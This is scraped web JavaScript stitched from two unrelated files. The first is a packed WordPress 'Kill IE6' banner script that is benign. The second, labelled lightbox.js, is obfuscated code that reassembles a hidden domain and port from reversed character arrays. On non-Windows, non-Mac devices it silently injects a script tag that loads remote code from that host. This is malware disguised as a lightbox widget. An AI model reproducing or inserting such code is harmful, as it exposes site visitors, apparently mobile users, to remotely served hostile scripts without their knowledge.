eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('z(1a 5==\'1d\')5=\'/14-15/7/3-1-2/16\';17 X=\'<P>1e{4:#A;}#3-1-2,#3-1-2 *{E:0;1r:0}#3-1-2{j:1f;F:1o;N:1p;x:11%;E-x:-1q;m:11%;E-m:-1l}#3-1-2 f.3-1-2-m{4:#A d(\'+5+\'/m.e) p p O-t;j:1h;1g:1i}#3-1-2 a.3-1-2-a{1j:0;1c:x;Q:G L #A;19:18-1m;F:1n;j:1k;4-N:p p;4-t:O-t}#3-1-2 a.3-1-2-a:M{Q:G L #13}#3-1-2 a.D{4-h:d(\'+5+\'/D.e)}#3-1-2 a.u{4-h:d(\'+5+\'/u.e)}#3-1-2 a.i{4-h:d(\'+5+\'/i.e)}#3-1-2 a.s{4-h:d(\'+5+\'/s.e)}#3-1-2 a.B{4-h:d(\'+5+\'/B.e)}#3-1-2 a.n{4-h:d(\'+5+\'/n.e)}#3-1-2 a.W{4-h:d(\'+5+\'/w.e)}#3-1-2 .3-1-2-7{j:12;1b-j:12;H-1z:1V;y-1W:1X, 1Y, 1U, 1T, 1P-1Q;y-K:J;C:#I}#3-1-2 .3-1-2-7 a.3-1-2-7-a{y-K:J;C:#I;H-1R:1S;}#3-1-2 .3-1-2-7 a.3-1-2-7-a:M{C:#20}</P><f v="3-1-2"><f 6="3-1-2-m"></f><a 9="8://r.1s.l/i/27/o-R/25.24?22=o-R"c="b"6="3-1-2-a i"g="谷歌23浏览器"></a><a 9="8://s.k.l/"c="b"6="3-1-2-a s"g="火狐浏览器"></a><a 9="8://28.26.k/1Z/#1N"c="b"6="3-1-2-a B"g="苹果1O浏览器"></a><a 9="8://r.n.k/"c="b"6="3-1-2-a n"g="1A浏览器"></a><a 9="8://i.w.l/"c="b"6="3-1-2-a W"g="w极速浏览器（i内核）"></a><a 9="8://r.T.k/o-l/10/V.U?v=1B"c="b"6="3-1-2-a D"g="微软1y浏览器"></a><a 9="8://r.T.k/o-l/10/V.U?v=1x"c="b"6="3-1-2-a u"g="微软1t浏览器（不支持1u系统）"></a><f 6="3-1-2-7">1v\\\'S 1w 1C 1D 1K<a 6="3-1-2-7-a"9="8://1L.1M/1J/7/3-1-2/"c="b">这是什么插件？</a></f></f>\';z(!!q.1I&&!q.1E){Y.1F(X);z(q.Z)q.Z();1G Y.1H("21")};',62,133,'|kill|ie6|lets|background|killIE6ImgUrl|class|plugins|http|href||_blank|target|url|jpg|div|title|image|chrome|height|com|cn|top|opera|zh|center|window|www|firefox|repeat|ie9|id|360|left|font|if|fff|safari|color|ie8|margin|width|1px|text|777|12px|size|solid|hover|position|no|style|border|CN||microsoft|aspx|details|c360|killHtml|document|stop|download|50|30px|bebebe|wp|content|img|var|inline|display|typeof|line|float|undefined|body|450px|clear|360px|both|outline|87px|265px|block|98px|702px|absolute|351px|padding|google|IE9|XP|LET|KILL|13950|IE8|align|Opera|43|IE6|for|XMLHttpRequest|write|else|execCommand|ActiveXObject|extend|Wordpress|wordpress|org|internet|Safari|sans|serif|decoration|none|Helvetica|Arial|right|family|Verdana|Geneva|downloads|333|Stop|hl|Chrome|html|landing_chrome|apple|intl|support'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://www.66s6.net/d/lightbox.js
body_size: 415
content:
(function(){var e=[['n','a','m','l','a','f','y','b']],g=function(a){return a['r'+'ev'+'er'+'se']().join('')},c=navigator.platform,t=[['e','i'],'.',['0','8','5','9','1',':','m','o','c']],d=document,z=g(t[0])+t[1]+g(e[(new Date()).getDate()%1])+t[1]+g(t[2]),q='wri'+'te',j='scr'+'ipt',l=' s'+'rc',t=z+'/'+Math.random().toString(36)[2]+g(['s','k','b','a','o','x','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(c.indexOf('Win')!==0&&c.indexOf('Mac')!==0)?(d[q]('<'+j+''+l+'='),d[q]('h'),d[q]('tt'),d[q]('p'),d[q]('s:'),d[q]('//'),d[q](t),d[q]('></'+j+'>')):0})();